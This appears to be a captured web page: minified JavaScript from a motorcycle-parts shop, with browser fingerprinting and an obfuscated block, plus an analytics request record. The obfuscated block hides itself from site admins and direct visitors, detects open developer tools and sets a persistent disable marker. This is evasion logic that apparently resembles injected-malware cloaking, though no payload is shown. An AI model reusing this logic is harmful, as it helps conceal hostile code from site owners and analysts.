!function(s){var n,i="",r=(screen.width&&(width=screen.width||"",height=screen.height||"",i+=width+" x "+height),navigator.appVersion),e=navigator.userAgent,o=navigator.appName,a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10),t=(-1!=(t=e.indexOf("Opera"))&&(o="Opera",a=e.substring(t+6),-1!=(t=e.indexOf("Version")))&&(a=e.substring(t+8)),-1!=(t=e.indexOf("OPR"))?(o="Opera",a=e.substring(t+4)):-1!=(t=e.indexOf("Edge"))?(o="Edge",a=e.substring(t+5)):-1!=(t=e.indexOf("Edg"))?(o="Microsoft Edge",a=e.substring(t+4)):-1!=(t=e.indexOf("MSIE"))?(o="Internet",a=e.substring(t+5)):-1!=(t=e.indexOf("Chrome"))?(o="Chrome",a=e.substring(t+7)):-1!=(t=e.indexOf("Safari"))?(o="Safari",a=e.substring(t+7),-1!=(t=e.indexOf("Version"))&&(a=e.substring(t+8))):-1!=(t=e.indexOf("Firefox"))?(o="Firefox",a=e.substring(t+8)):-1!=e.indexOf("Trident/")?(o="Internet",a=e.substring(e.indexOf("rv:")+3)):(f=e.lastIndexOf(" ")+1)<(t=e.lastIndexOf("/"))&&(o=e.substring(f,t),a=e.substring(t+1),o.toLowerCase()==o.toUpperCase())&&(o=navigator.appName),-1!=(f=(a=-1!=(f=(a=-1!=(f=a.indexOf(";"))?a.substring(0,f):a).indexOf(" "))?a.substring(0,f):a).indexOf(")"))&&(a=a.substring(0,f)),d=parseInt(""+a,10),isNaN(d)&&(a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10)),/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r)),w="-",O=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(n in O){var W=O[n];if(W.r.test(e)){w=W.s;break}}var c="-";switch(/Windows/.test(w)&&(c=/Windows (.*)/.exec(w)[1],w="Windows"),w){case"Mac OS":case"Mac OS X":case"Android":c=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(e)[1];break;case"iOS":c=(c=/OS (\d+)_(\d+)_?(\d+)?/.exec(r))[1]+"."+c[2]+"."+(0|c[3])}var g,f="no check";"undefined"!=typeof swfobject&&(f=0<(g=swfobject.getFlashPlayerVersion()).major?g.major+"."+g.minor+" r"+g.release:"-"),s.jscd={screen:i,browser:o,browserVersion:a,browserMajorVersion:d,mobile:t,os:w,osVersion:c,flashVersion:f}}(this),function(){var s=jQuery("html");s.addClass("browser-"+jscd.browser.replaceAll(" ","-")),s.addClass("platform-"+jscd.os)}();;jQuery(document).ready(function(){"use strict";(()=>{var s=["outbackmotortek.co.uk"];var d=s;var f=false;var r=btoa(String.fromCharCode(...m(window.location.hostname,"RKEY"))).replaceAll("=",""),c=[...r].reverse().join("");function m(t,e){let n=new TextEncoder().encode(t),o=new TextEncoder().encode(e),a=new Uint8Array(n.length);return n.forEach((D,i)=>{a[i]=n[i]^o[i%o.length]}),a}function l(){var n;let t=localStorage.getItem(c),e=(n=document.cookie.split(";").find(o=>o.trim().startsWith(`${r}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${r}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(c,e),!!t||!!e||d.length>0&&!d.includes(document.location.hostname)}function p(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function g(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=m(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function x(t){let e=g(t);document.cookie=`${r}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(c,e)}function u(){l()||x("DISABLED")}function S(){var e;let t=(e=document.cookie.split(";").find(n=>n.trim().startsWith("sbjs_current=")))==null?void 0:e.split("=",2)[1].trim();if(t){let n=decodeURIComponent(t).match("src=([^|]+)");if(n&&n.length>1)return n[1].replaceAll("(","").replaceAll(")","").toLowerCase()}return"direct"}l()||(document.querySelector("#wpadminbar")||Object.prototype.hasOwnProperty.call(window,"_PS_VERSION_")||f&&S()==="direct"?u():p(u));})();});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=464123792&t=pageview&_s=1&dl=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fsuzuki-v-strom-800-de-skid-plate%2F&ul=en-us%40posix&dt=Suzuki%20V-Strom%20800%20%2FDE%20%E2%80%93%20Skid%20Plate%20%E2%80%93%20Outback%20Motortek%20United%20Kingdom&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1294379902&gjid=1314571057&cid=943074786.1769294794&tid=UA-70963210-8&_gid=1805337819.1769294794&_r=1&_slc=1&z=763222994
body_size: -452
content:
2,cG-HGQYFGKKHS